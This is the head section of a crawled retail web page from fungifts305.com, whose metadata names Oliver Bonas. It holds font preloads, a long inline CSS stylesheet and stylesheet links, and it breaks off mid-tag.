

--- FILE ---
content_type: text/html
request_url: http://www.fungifts305.com/
body_size: 87531
content:
<!DOCTYPE html><!--

  _______                      _____
 |__   __|              ___   / ____|
    | | ___  _ __ ___  ( _ ) | |     ___
    | |/ _ \| '_ ` _ \ / _ \/\ |    / _ \
    | | (_) | | | | | | (_>  < |___| (_) |
    |_|\___/|_| |_| |_|\___/\/\_____\___(_)

  Made by Tom&Co.
  www.tomandco.uk

--><html lang="en-gb" class="app-root is-sticky-up-root promo-bar-open-root has-enable-mobile-search-root" data-beasties-container>

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <base >
    <link rel="icon" type="image/x-icon" href="ico/favicon.ico">

    <!-- Fallback application metadata for legacy browsers -->
    <meta name="application-name" content="Oliver Bonas">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="theme-color" content="#ffffff">

    <link rel="dns-prefetch" href="https://use.typekit.net/">
    <link rel="preconnect" href="https://use.typekit.net/" crossorigin>
    <link rel="dns-prefetch" href="https://p.typekit.net/">
    <link rel="preconnect" href="https://p.typekit.net/" crossorigin>

    <!-- Preload critical Futura PT font files in order of usage frequency -->
    <!-- Regular 400 - MOST USED (body text, default weight) -->
    <link rel="preload" href="https://use.typekit.net/af/9b05f3/000000000000000000013365/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n4&amp;v=3" as="font" type="font/woff2" crossorigin fetchpriority="high">
    <!-- Bold 500 - SECOND MOST USED (headings, buttons) -->
    <link rel="preload" href="https://use.typekit.net/af/2cd6bf/00000000000000000001008f/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n5&amp;v=3" as="font" type="font/woff2" crossorigin fetchpriority="high">
    <!-- Light 300 - THIRD MOST USED (default heading weight) -->
    <link rel="preload" href="https://use.typekit.net/af/ae4f6c/000000000000000000010096/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n3&amp;v=3" as="font" type="font/woff2" crossorigin fetchpriority="low">
    <!-- Note: Italic fonts (400i, 500i) are not preloaded as they're unused in current CSS but available for CMS -->

    
<style>*,*:before,*:after{box-sizing:border-box}html,body,div,span,h2,p,a,img,u,i,ul,li,form,footer,header,nav,button,input{margin:0;padding:0;border:0;font-size:inherit;font-family:inherit;font-weight:inherit;vertical-align:baseline;color:inherit;text-transform:none;outline:none;border-radius:0}footer,header,nav{display:block}body{line-height:1;margin:0}ul{list-style:none}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}a{background-color:#0000;text-decoration:none;-webkit-text-decoration-skip:objects;cursor:pointer;outline:none}a:active,a:hover{outline:0}button,input{overflow:visible}button{text-transform:none}button{-webkit-appearance:button;cursor:pointer;background-color:#0000}button::-moz-focus-inner,input::-moz-focus-inner{border-style:none;padding:0}input{line-height:normal;outline:none;background-color:#0000;width:100%;background-image:none;background-clip:padding-box}input:focus{box-shadow:none;outline:none}:root{--atomic-background-color-1:#333333;--atomic-background-color-2:#fa4731;--atomic-background-color-3:#10e895;--atomic-background-color-4:#e5e5e5;--atomic-background-color-5:#f2f2f2;--atomic-background-color-6:rgba(255, 255, 255, .9);--atomic-background-color-11:#333333;--atomic-background-color-12:#666666;--atomic-background-color-13:#999999;--atomic-background-color-21:#72ac96;--atomic-background-color-23:#FED8D8;--atomic-background-color-33:#F7F7F7;--atomic-background-color-34:#ECF4F1;--atomic-background-color-35:#FFEFEF;--atomic-background-color-36:#6C6AD9;--atomic-background-color-b:black;--atomic-background-color-w:white;--atomic-background-color-t:transparent;--atomic-background-color-default:white;--atomic-body-background-color:transparent;--atomic-body-color:#333333;--atomic-border-radius:0;--atomic-border-color-1:#333333;--atomic-border-color-2:#fa4731;--atomic-border-color-3:#10e895;--atomic-border-color-4:#e5e5e5;--atomic-border-color-5:#f2f2f2;--atomic-border-color-6:rgba(255, 255, 255, .9);--atomic-border-color-11:#333333;--atomic-border-color-12:#666666;--atomic-border-color-13:#999999;--atomic-border-color-21:#72ac96;--atomic-border-color-23:#FED8D8;--atomic-border-color-33:#F7F7F7;--atomic-border-color-34:#ECF4F1;--atomic-border-color-35:#FFEFEF;--atomic-border-color-36:#6C6AD9;--atomic-border-color-b:black;--atomic-border-color-w:white;--atomic-border-color-t:transparent;--atomic-border-color-default:#e5e5e5;--atomic-color-1:#333333;--atomic-color-2:#fa4731;--atomic-color-3:#10e895;--atomic-color-4:#e5e5e5;--atomic-color-5:#f2f2f2;--atomic-color-6:rgba(255, 255, 255, .9);--atomic-color-11:#333333;--atomic-color-12:#666666;--atomic-color-13:#999999;--atomic-color-21:#72ac96;--atomic-color-23:#FED8D8;--atomic-color-33:#F7F7F7;--atomic-color-34:#ECF4F1;--atomic-color-35:#FFEFEF;--atomic-color-36:#6C6AD9;--atomic-color-b:black;--atomic-color-w:white;--atomic-color-t:transparent;--atomic-font-family-1:"futura-pt", "Montserrat", "Trebuchet MS", Arial, sans-serif;--atomic-font-family-default:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;--atomic-font-weight-light:300;--atomic-font-weight-regular:400;--atomic-font-weight-bold:500;--atomic-font-weight-thin:100;--atomic-font-weight-bolder:900}.size-x{--atomic-size: .4375rem}.icon-wishlist-thin:before,.icon-wishlist-fill:before,.icon-twitter:before,.icon-tiktok:before,.rate-full:before,.rate-half:before,.icon-simple-search:before,.icon-pinterest:before,.icon-location:before,.icon-instagram:before,.icon-facebook:before,.icon-down:before,.icon-close:before,.icon-basket:before,.button-inline.has-icon:after,.icon-account-header:before{display:inline-block;font-family:var(--icons-font-family, icons);font-style:normal;font-variant:normal;font-weight:400;line-height:1em;width:1em;speak:none;text-align:center;text-decoration:inherit;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-wishlist-thin:before{content:"\f104"}.icon-wishlist-fill:before{content:"\f105"}.icon-twitter:before{content:"\f108"}.icon-tiktok:before{content:"\f10a"}.rate-full:before{content:"\f10e"}.rate-half:before{content:"\f10f"}.icon-simple-search:before{content:"\f113"}.icon-pinterest:before{content:"\f11f"}.icon-location:before{content:"\f12d"}.icon-instagram:before{content:"\f131"}.icon-facebook:before{content:"\f13a"}.icon-down:before{content:"\f13e"}.icon-close:before{content:"\f143"}.icon-basket:before{content:"\f156"}.button-inline.has-icon:after{content:"\f15a"}.icon-account-header:before{content:"\f15d"}.hide-up{position:relative;transform:translateZ(0);transition:margin-top .15s cubic-bezier(.4,0,.2,1)}.hide-up-container{position:relative;overflow:hidden}@keyframes backgroundPositionOut{0%{background-position:100% 100%}90%{opacity:1}to{background-position:0% 0%;opacity:0}}@keyframes backgroundPositionIn{0%{background-position:0% 0%;opacity:0}10%{opacity:1}to{background-position:100% 100%}}@layer theme{:root{--animation-timing-function-curve-1: cubic-bezier(.25, 1, .75, 1);--animation-timing-function-curve-2: cubic-bezier(.25, 0, .2, 1);--animation-timing-function-curve-3: cubic-bezier(.5, 0, .5, 1);--animation-timing-function-curve-1-out: cubic-bezier(1, .25, 1, .75);--animation-timing-function-curve-2-out: cubic-bezier(1, .25, .75, 1);--animation-timing-function-curve-3-out: cubic-bezier(.5, 0, .5, 1);--animation-duration-short: .25s;--animation-duration-medium: .5s;--animation-duration-long: 1s;--animation-duration-xlong: 1.5s;--animation-duration-xxlong: 3s;--animation-duration: var(--animation-duration-medium);--animation-delay: 0ms}}.animation-fade-in{opacity:0}.animation-reveal{position:relative}.animation-reveal:after{content:"";display:block;background:linear-gradient(135deg,#fff0,#fff 50% 100%);background-size:400% 400%;background-position:100% 100%;position:absolute;inset:0 0 0 auto;z-index:1;width:100%;pointer-events:none;animation-duration:var(--animation-duration, .25s);animation-timing-function:var(--animation-timing-function-curve-3);animation-fill-mode:forwards}.animation-reveal:not(.is-animate):after{animation-name:backgroundPositionIn}.animation-reveal.is-animate:after{animation-name:backgroundPositionOut}.sr-only{position:absolute;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);width:1px;height:1px;overflow:hidden;padding:0;border:0;white-space:nowrap}.bg-col-5{background-color:var(--atomic-background-color-5, #f2f2f2)}.bg-col-33{background-color:var(--atomic-background-color-33, #F7F7F7)}.bg-col-w{background-color:var(--atomic-background-color-w, white)}.bg-col-t{background-color:var(--atomic-background-color-t, transparent)}.b-col-4{border-color:var(--atomic-border-color-4, #e5e5e5)}.b-a{border-width:1px;border-style:solid}.b-a:not(.b-col-1,.b-col-2,.b-col-3,.b-col-4,.b-col-5,.b-col-6,.b-col-11,.b-col-12,.b-col-13,.b-col-21,.b-col-23,.b-col-33,.b-col-34,.b-col-35,.b-col-36,.b-col-b,.b-col-w,.b-col-t){border-color:var(--atomic-border-color-default, #e5e5e5)}.b-t,.size-x .b-t-x{border-top-width:1px;border-top-style:solid}.b-t:not(.b-col-1,.b-col-2,.b-col-3,.b-col-4,.b-col-5,.b-col-6,.b-col-11,.b-col-12,.b-col-13,.b-col-21,.b-col-23,.b-col-33,.b-col-34,.b-col-35,.b-col-36,.b-col-b,.b-col-w,.b-col-t){border-top-color:var(--atomic-border-color-default, #e5e5e5)}.size-x .b-t-x:not(.b-col-1,.b-col-2,.b-col-3,.b-col-4,.b-col-5,.b-col-6,.b-col-11,.b-col-12,.b-col-13,.b-col-21,.b-col-23,.b-col-33,.b-col-34,.b-col-35,.b-col-36,.b-col-b,.b-col-w,.b-col-t){border-top-color:var(--atomic-border-color-default, #e5e5e5)}.b-r{border-right-width:1px;border-right-style:solid}.b-r:not(.b-col-1,.b-col-2,.b-col-3,.b-col-4,.b-col-5,.b-col-6,.b-col-11,.b-col-12,.b-col-13,.b-col-21,.b-col-23,.b-col-33,.b-col-34,.b-col-35,.b-col-36,.b-col-b,.b-col-w,.b-col-t){border-right-color:var(--atomic-border-color-default, #e5e5e5)}.b-b{border-bottom-width:1px;border-bottom-style:solid}.b-b:not(.b-col-1,.b-col-2,.b-col-3,.b-col-4,.b-col-5,.b-col-6,.b-col-11,.b-col-12,.b-col-13,.b-col-21,.b-col-23,.b-col-33,.b-col-34,.b-col-35,.b-col-36,.b-col-b,.b-col-w,.b-col-t){border-bottom-color:var(--atomic-border-color-default, #e5e5e5)}.b-l{border-left-width:1px;border-left-style:solid}.b-l:not(.b-col-1,.b-col-2,.b-col-3,.b-col-4,.b-col-5,.b-col-6,.b-col-11,.b-col-12,.b-col-13,.b-col-21,.b-col-23,.b-col-33,.b-col-34,.b-col-35,.b-col-36,.b-col-b,.b-col-w,.b-col-t){border-left-color:var(--atomic-border-color-default, #e5e5e5)}.b-radius-max{border-radius:9999px}.col-1{color:var(--atomic-color-1, #333333)}.col-1:before,.col-1:after{color:var(--atomic-color-1, #333333)}.col-2{color:var(--atomic-color-2, #fa4731)}.col-2:before,.col-2:after{color:var(--atomic-color-2, #fa4731)}.col-11{color:var(--atomic-color-11, #333333)}.col-11:before,.col-11:after{color:var(--atomic-color-11, #333333)}.col-12{color:var(--atomic-color-12, #666666)}.col-12:before,.col-12:after{color:var(--atomic-color-12, #666666)}.col-13{color:var(--atomic-color-13, #999999)}.col-13:before,.col-13:after{color:var(--atomic-color-13, #999999)}.col-21{color:var(--atomic-color-21, #72ac96)}.col-21:before,.col-21:after{color:var(--atomic-color-21, #72ac96)}.col-23{color:var(--atomic-color-23, #FED8D8)}.col-23:before,.col-23:after{color:var(--atomic-color-23, #FED8D8)}.col-b{color:var(--atomic-color-b, black)}.col-b:before,.col-b:after{color:var(--atomic-color-b, black)}.cursor-pointer{cursor:pointer}.cursor-wait{cursor:wait}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.block{display:block}.inline-block{display:inline-block}.no-wrap{white-space:nowrap}.hidden{visibility:hidden}.flex,.size-x .flex-x{display:flex!important}.flex-column{display:flex!important;flex-direction:column}.flex-middle{align-items:center}.flex-justify-left{justify-content:flex-start}.flex-justify-end{justify-content:flex-end}.flex-justify-center{justify-content:center}.flex-justify-between{justify-content:space-between}.flex-grow{flex-grow:1}.size-x .flex-x>.w-12{display:block}.size-x{--grid-gutter-size: 4px}.w-4{width:33.33%}.w-5{width:41.66%}.w-7{width:58.33%}.w-8{width:66.66%}.size-x .w-10-x{width:83.33%}.w-12{width:100%}.w-4,.w-5,.w-7,.w-8,.w-10-l,.w-10-x,.w-12,.w-12-s,.w-12-m{display:inline-block;vertical-align:top}.flex>.w-4,.flex>.w-5,.flex>.w-12,.flex-column>.w-12,.flex>.w-12-s,.flex>.w-12-m{display:block}.size-x .m-t{margin-top:1.75rem}.size-x .m-l{margin-left:1.75rem}.size-x .m-t-1{margin-top:.4375rem}.size-x .m-r-1{margin-right:.4375rem}.size-x .m-r-1-x{margin-right:.4375rem!important}.size-x .m-l-1{margin-left:.4375rem}.size-x .m-t-2{margin-top:.875rem}.size-x .m-r-2{margin-right:.875rem}.size-x .m-b-2{margin-bottom:.875rem}.size-x .m-t-3{margin-top:1.3125rem}.size-x .m-b-3{margin-bottom:1.3125rem}.size-x .m-t-6{margin-top:2.625rem}.size-x .m-l-6{margin-left:2.625rem}.size-x .m-t-12{margin-top:5.25rem}.size-x .m-r-16{margin-right:7rem}.m-b-0{margin-bottom:0!important}.m-r--100{margin-right:-100%}.overflow-hidden{overflow:hidden}.size-x .p-t{padding-top:1.75rem}.size-x .p-b{padding-bottom:1.75rem}.size-x .p-l{padding-left:1.75rem}.size-x .p-t-1{padding-top:.4375rem}.size-x .p-t-1-x{padding-top:.4375rem!important}.size-x .p-b-1{padding-bottom:.4375rem}.size-x .p-l-1{padding-left:.4375rem}.size-x .p-a-2{padding:.875rem}.size-x .p-t-2{padding-top:.875rem}.size-x .p-r-2{padding-right:.875rem}.size-x .p-b-2{padding-bottom:.875rem}.size-x .p-t-3{padding-top:1.3125rem}.size-x .p-r-3{padding-right:1.3125rem}.size-x .p-r-3-x{padding-right:1.3125rem!important}.size-x .p-b-3{padding-bottom:1.3125rem}.size-x .p-l-3{padding-left:1.3125rem}.size-x .p-r-4{padding-right:1.75rem}.size-x .p-r-6{padding-right:2.625rem}.size-x .p-l-6{padding-left:2.625rem}.size-x .p-t-7{padding-top:3.0625rem}.size-x .p-l-7{padding-left:3.0625rem}.size-x .p-r-8{padding-right:3.5rem}.size-x .p-l-8{padding-left:3.5rem}.size-x .p-r-10{padding-right:4.375rem}.p-r-0{padding-right:0!important}.size-x .top-3{top:1.3125rem}.size-x .right-6{right:2.625rem}.size-x .right-7{right:3.0625rem}.top-0{top:0}.right-0{right:0}.bottom-0{bottom:0}.left-0{left:0}.z-0{z-index:0}.z-1{z-index:1}.z-2{z-index:2}.z-7{z-index:7}.z-9{z-index:9}.z-10{z-index:10}.ratio-1-2 .rf,.ratio-3-2 .rf,.ratio-3-4 .rf,.ratio-3-5 .rf,.ratio-4-1 .rf,.ratio-5-3 .rf,.ratio-8-1 .rf,.fill{position:absolute;inset:0;width:100%;height:100%}.rf{display:none;width:0;height:0}.ratio-1-2 .rf,.ratio-3-2 .rf,.ratio-3-4 .rf,.ratio-3-5 .rf,.ratio-4-1 .rf,.ratio-5-3 .rf,.ratio-8-1 .rf{display:block}.pos-relative{position:relative}.pos-absolute{position:absolute}.pos-fixed{position:fixed}body.size-x{font-size:clamp(16px,var(--vw, 1vw) * .8333333333,17.6px)}.fs-3{font-size:.79em}.fs-4{font-size:.89em}.fw-bold{font-weight:var(--atomic-typography-font-weight-bold, 500)}.left{text-align:left}.center,.ta-center{text-align:center}.underline{text-decoration:underline}.b-radius-max{border-radius:9999px!important}.ratio-1-1{position:relative}@supports (aspect-ratio: 1/1){.ratio-1-1{aspect-ratio:100/100}}@supports not (aspect-ratio: 1/1){.ratio-1-1:before{display:block;width:100%;content:"";padding-top:100%}}.ratio-1-2{position:relative}@supports (aspect-ratio: 1/1){.ratio-1-2{aspect-ratio:100/200}}@supports not (aspect-ratio: 1/1){.ratio-1-2:before{display:block;width:100%;content:"";padding-top:200%}}.ratio-3-2{position:relative}@supports (aspect-ratio: 1/1){.ratio-3-2{aspect-ratio:100/66.6666666667}}@supports not (aspect-ratio: 1/1){.ratio-3-2:before{display:block;width:100%;content:"";padding-top:66.6666666667%}}.ratio-3-4{position:relative}@supports (aspect-ratio: 1/1){.ratio-3-4{aspect-ratio:100/133.3333333333}}@supports not (aspect-ratio: 1/1){.ratio-3-4:before{display:block;width:100%;content:"";padding-top:133.3333333333%}}.ratio-3-5{position:relative}@supports (aspect-ratio: 1/1){.ratio-3-5{aspect-ratio:100/166.6666666667}}@supports not (aspect-ratio: 1/1){.ratio-3-5:before{display:block;width:100%;content:"";padding-top:166.6666666667%}}.ratio-4-1{position:relative}@supports (aspect-ratio: 1/1){.ratio-4-1{aspect-ratio:100/25}}@supports not (aspect-ratio: 1/1){.ratio-4-1:before{display:block;width:100%;content:"";padding-top:25%}}.ratio-5-3{position:relative}@supports (aspect-ratio: 1/1){.ratio-5-3{aspect-ratio:100/60}}@supports not (aspect-ratio: 1/1){.ratio-5-3:before{display:block;width:100%;content:"";padding-top:60%}}.ratio-8-1{position:relative}@supports (aspect-ratio: 1/1){.ratio-8-1{aspect-ratio:100/12.5}}@supports not (aspect-ratio: 1/1){.ratio-8-1:before{display:block;width:100%;content:"";padding-top:12.5%}}body{background-color:var(--atomic-body-background-color, );color:var(--atomic-body-color, );font-family:futura-pt,Montserrat,Trebuchet MS,Arial,sans-serif;transition:opacity .15s cubic-bezier(.4,0,.2,1)}body .page-content{display:block;min-height:600px}.size-x .wrap,.wrap{width:100%;max-width:2504px;margin-left:auto;margin-right:auto}.size-x .wrap{padding-right:1.75rem;padding-left:1.75rem}.icon-wishlist-thin:before,.icon-wishlist-fill:before,.icon-twitter:before,.icon-tiktok:before,.rate-full:before,.rate-half:before,.icon-simple-search:before,.icon-pinterest:before,.icon-location:before,.icon-instagram:before,.icon-facebook:before,.icon-down:before,.icon-close:before,.icon-basket:before,.icon-account-header:before{display:inline-block;font-family:var(--icons-font-family, icons-collections-pwa);font-style:normal;font-variant:normal;font-weight:400;line-height:1em;width:1em;speak:none;text-align:center;text-decoration:inherit;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@font-face{font-family:icons;src:url(woff2/icons.woff2) format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:icons-collections-pwa;src:url(woff2/icons-collections-pwa0d68.woff2?91410e806eaf86ff320651e4aa956ce6) format("woff2");font-weight:400;font-style:normal;font-display:swap}:root{--icons-font-family: icons}.icon-wishlist-thin:before{content:"\f104"}.icon-wishlist-fill:before{content:"\f105"}.icon-twitter:before{content:"\f108"}.icon-tiktok:before{content:"\f10a"}.rate-full:before{content:"\f10e"}.rate-half:before{content:"\f10f"}.icon-simple-search:before{content:"\f113"}.icon-pinterest:before{content:"\f11f"}.icon-location:before{content:"\f12d"}.icon-instagram:before{content:"\f131"}.icon-facebook:before{content:"\f13a"}.icon-down:before{content:"\f13e"}.icon-close:before{content:"\f143"}.icon-basket:before{content:"\f156"}.icon-account-header:before{content:"\f15d"}@font-face{font-display:swap;font-family:futura-pt;font-stretch:normal;font-style:normal;font-weight:400;src:url(https://use.typekit.net/af/9b05f3/000000000000000000013365/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n4&amp;v=3) format("woff2")}@font-face{font-display:swap;font-family:futura-pt;font-stretch:normal;font-style:normal;font-weight:500;src:url(https://use.typekit.net/af/2cd6bf/00000000000000000001008f/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3) format("woff2")}@font-face{font-display:swap;font-family:futura-pt;font-stretch:normal;font-style:normal;font-weight:300;src:url(https://use.typekit.net/af/ae4f6c/000000000000000000010096/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n3&v=3) format("woff2")}@font-face{font-display:swap;font-family:futura-pt;font-stretch:normal;font-style:italic;font-weight:500;src:url(https://use.typekit.net/af/1eb35a/000000000000000000010090/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i5&v=3) format("woff2")}@font-face{font-display:swap;font-family:futura-pt;font-stretch:normal;font-style:italic;font-weight:400;src:url(https://use.typekit.net/af/cf3e4e/000000000000000000010095/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3) format("woff2")}.rate-half,.rate-full{display:inline-block;font-family:var(--icons-font-family, icons);font-style:normal;font-variant:normal;font-weight:400;line-height:1em;width:1em;speak:none;text-align:center;text-decoration:inherit;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:.5em}:root{--atomic-base-size: 7px;--page-header-height: 64px;--page-header-transition: .5s ease;--page-header-transition-duration: .5s;--promo-bar-height: 49px}html{overflow:hidden;width:100%;-webkit-overflow-scrolling:touch}body{font-family:Montserrat,Trebuchet MS,Arial,sans-serif}body:not(.promo-bar-open){--promo-bar-height: 0px}.app-root{display:block;overflow:overline;overflow:hidden auto;width:100%;height:calc(var(--vh, 1vh) * 100);scrollbar-gutter:stable}.ng-hide:not(.ng-hide-animate){display:none!important}.h-100,.height-100{height:100%}.h1-bold{font-size:29px;letter-spacing:.6px;line-height:34px}.h1-bold{font-weight:500}.h2{font-size:21px;letter-spacing:.5px;line-height:26px}.hero-bold{font-size:70px;letter-spacing:1.25px;line-height:75px}.hero-bold{font-weight:500}.s1{font-size:15px;font-weight:500;letter-spacing:.5px;line-height:27px}.s2{font-size:13px;font-weight:500;letter-spacing:.5px;line-height:25px}.p1{font-size:15px;letter-spacing:.5px;line-height:24px;font-weight:400}.p2{font-size:13px;letter-spacing:.5px;line-height:21px;font-weight:400}.c1{font-size:11px;letter-spacing:.5px;line-height:15px;font-weight:400}.df-image:not([srcset*="."]):not([src*="."]){opacity:0}.button{vertical-align:middle;-webkit-user-select:none;user-select:none;border:1px solid;border-radius:0;font-family:futura-pt,Montserrat,Trebuchet MS,Arial,sans-serif;font-size:1em;line-height:1;text-align:center;text-decoration:none;touch-action:manipulation;appearance:none;outline:none;cursor:pointer;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,color .15s ease-in-out;height:48px;padding:0 48px;line-height:48px\	;background-color:#333;border-color:#333;color:#fff}.button:not(button){display:inline-flex!important;display:inline-block\	;align-items:center;justify-content:center}.is-not-touchy .button:hover{background-color:#333;border-color:#333;color:#fff}.button:not(.busy):not(.is-busy) .button__busy{position:absolute!important;padding:0;margin:-1px;overflow:hidden;clip:rect(0 0 0 0);border:0;width:1px;height:1px}button:disabled{cursor:default;pointer-events:none}.button{vertical-align:middle;-webkit-user-select:none;user-select:none;border:1px solid;border-radius:0;font-family:futura-pt,Montserrat,Trebuchet MS,Arial,sans-serif;font-size:1em;line-height:1;text-align:center;text-decoration:none;touch-action:manipulation;appearance:none;outline:none;cursor:pointer;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,color .15s ease-in-out;height:48px;padding:0 48px;line-height:48px\	;background-color:#333;border-color:#333;color:#fff}.button:not(button){display:inline-flex!important;display:inline-block\	;align-items:center;justify-content:center}.is-not-touchy .button:hover{background-color:#333;border-color:#333;color:#fff}.button:disabled{cursor:default!important;opacity:.5!important;pointer-events:none!important;background-color:#f2f2f2;border-color:#f2f2f2;color:#999}.button:not(.busy):not(.is-busy) .button__busy{position:absolute!important;padding:0;margin:-1px;overflow:hidden;clip:rect(0 0 0 0);border:0;width:1px;height:1px}.button,.is-not-touchy .button:hover{background-color:#333;border-color:#333;color:#fff}.button:disabled{cursor:default!important;opacity:.5!important;pointer-events:none!important;background-color:#f2f2f2;border-color:#f2f2f2;color:#999}.button{padding-right:24px!important;padding-left:24px!important;transition-duration:.15s;transition-property:background-color,border-color,color,box-shadow;transition-timing-function:ease-in-out}.button .button__body,.button:not(action)>span{font-size:13px;letter-spacing:.5px}.button:disabled{opacity:1!important}.button-inline{touch-action:manipulation;appearance:none;outline:none;cursor:pointer;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,color .15s ease-in-out;color:inherit}.button-inline:hover{color:inherit}.button-inline:focus{color:inherit}.button-inline:active{color:inherit}.button-inline:disabled{cursor:default!important;opacity:.5!important;pointer-events:none!important;color:inherit}.button-inline,.button-inline:hover{color:#333}.button-inline:focus{color:#333}.button-inline:active{color:#333}.button-inline:disabled{cursor:default!important;opacity:.5!important;pointer-events:none!important;color:#333}.button-inline{position:relative;display:inline-block;text-align:left;text-decoration:none}.button-inline:hover:not(.busy,.is-busy):not(.has-icon):before,.button-inline.has-icon:hover:not(.busy,.is-busy):not(.has-icon):after{background-color:#333;opacity:1}.button-inline:hover:not(.busy,.is-busy).has-icon:after{margin-left:.3125rem;opacity:1}.button-inline:focus:not(.busy,.is-busy):not(.has-icon):before,.button-inline.has-icon:focus:not(.busy,.is-busy):not(.has-icon):after{background-color:#333;opacity:1}.button-inline:focus:not(.busy,.is-busy).has-icon:after{margin-left:.3125rem;opacity:1}.button-inline:active:not(.busy,.is-busy):not(.has-icon):before,.button-inline.has-icon:active:not(.busy,.is-busy):not(.has-icon):after{background-color:#333;opacity:1}.button-inline:active:not(.busy,.is-busy).has-icon:after{margin-left:.3125rem;opacity:1}.button-inline:disabled:before,.button-inline.has-icon:disabled:after{background-color:#333}.button-inline:not(.has-icon):before,.button-inline.has-icon:not(.has-icon):after{position:absolute;z-index:1;bottom:-4px;left:0;width:100%;height:1px;background-color:#333;content:"";opacity:0;pointer-events:none;transition:background-color .15s ease-in}.button-inline.has-icon{display:inline-flex;align-items:center}.button-inline.has-icon:after{display:inline-block;font-family:var(--icons-font-family, icons);font-style:normal;font-variant:normal;font-weight:400;line-height:1em;width:1em;speak:none;text-align:center;text-decoration:inherit;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:0rem;opacity:0;transition:opacity .15s ease-in,margin-left .15s ease-in}.button-inline .button__body,.button-inline>span{font-size:15px;font-weight:500;letter-spacing:.5px}.button-inline:not(.no-fs) .button__body,.button-inline:not(.no-fs)>span{font-size:15px}.button-inline.button--large .button__body,.button-inline.button--large>span{font-size:1.125rem!important}.payment-logos{display:flex}.payment-logos>div{display:inline-block;background-position:center;background-repeat:no-repeat;background-size:contain}.payment-logos .logo-applepay{width:4em;height:2em;background-image:url(/assets/images/apple-pay-logo.svg)}.payment-logos .logo-visa{width:4em;height:2em;background-image:url(/assets/images/logo-visa.png)}.payment-logos .logo-maestro{width:4em;height:2em;background-image:url(/assets/images/logo-maestro.png)}.payment-logos .logo-mc{width:4em;height:2em;background-image:url(/assets/images/logo-mastercard.png)}.payment-logos .logo-ae{width:4em;height:2em;background-image:url(/assets/images/american-express.svg)}.payment-logos .logo-paypal{width:4em;height:2em;background-image:url(/assets/images/logo-paypal.png)}.flag-dim{display:inline-block;width:24px;height:24px;background-position:center;background-size:cover}.flag-gb{background-image:url(/assets/images/uk-flag.svg)}.flag-ie{background-image:url(/assets/images/ue-flag.svg)}validation{display:block;padding-top:.6em;color:#fa4731!important;font-size:.7em}.input{appearance:none;display:inline-block;padding:0 .5em;border:1px solid;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,color .15s ease-in-out;font-family:futura-pt,Montserrat,Trebuchet MS,Arial,sans-serif;font-size:.85em;vertical-align:middle;outline:none}.input{background-color:#fff}.input{border-color:#999}.input{color:#333}.input:disabled{cursor:default!important;opacity:.5!important;pointer-events:none!important}.input{height:48px;line-height:48px}.link{cursor:pointer;transition:color .15s ease-in-out;appearance:none;outline:none;color:#333}.link:focus{outline:1px solid rgba(0,0,0,0)}.link-2{cursor:pointer;transition:color .15s ease-in-out;appearance:none;outline:none;color:#999}.link-2:focus{outline:1px solid rgba(0,0,0,0)}minibasket{width:100%;opacity:1;transform:translate(0);transition-property:transform,opacity;transition:.15s ease-in-out}.size-x minibasket{width:25em}minibasket.ng-hide{opacity:0;visibility:hidden;transform:translate(100%)}.main-overlay{position:fixed;z-index:-1;background-color:#0000;inset:0 9999px 0 -9999px;opacity:0;transition:z-index 0s .75s,right 0s .75s,left 0s .75s,background-color .3s ease}.custom-scrollbar{overflow:auto;overflow:overlay}.custom-scrollbar::-webkit-scrollbar{width:.75rem;height:.3rem;position:fixed}.custom-scrollbar::-webkit-scrollbar-track{background-color:none;border:0 none rgba(0,0,0,0);border-radius:1px}.custom-scrollbar::-webkit-scrollbar-track:hover{background:none}.custom-scrollbar::-webkit-scrollbar-track:active{background:none}.custom-scrollbar::-webkit-scrollbar-thumb{border:0 none rgba(0,0,0,0);border-radius:5px;-webkit-transition:background 1s ease;transition:background 1s ease;background-color:#72ac96}.custom-scrollbar::-webkit-scrollbar-thumb:hover{background:#72ac96}.custom-scrollbar::-webkit-scrollbar-thumb:active{background:#72ac96}.custom-scrollbar::-webkit-scrollbar-button{height:0;width:0}.custom-scrollbar::-webkit-scrollbar-corner{background:#0000}.video-player-container{position:absolute;overflow:hidden;inset:0}</style><link rel="stylesheet" href="css/styles.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="css/styles.css"></noscript><link rel="preload" href="woff2/icons.woff2" as="font" crossorigin><link rel="preload" href="woff2/icons-collections-pwa.woff2" as="font" crossorigin><link rel="preload" href="https://use.typekit.net/af/9b05f3/000000000000000000013365/27/l" as="font" crossorigin><link rel="preload" href="https://use.typekit.net/af/2cd6bf/00000000000000000001008f/27/l" as="font" 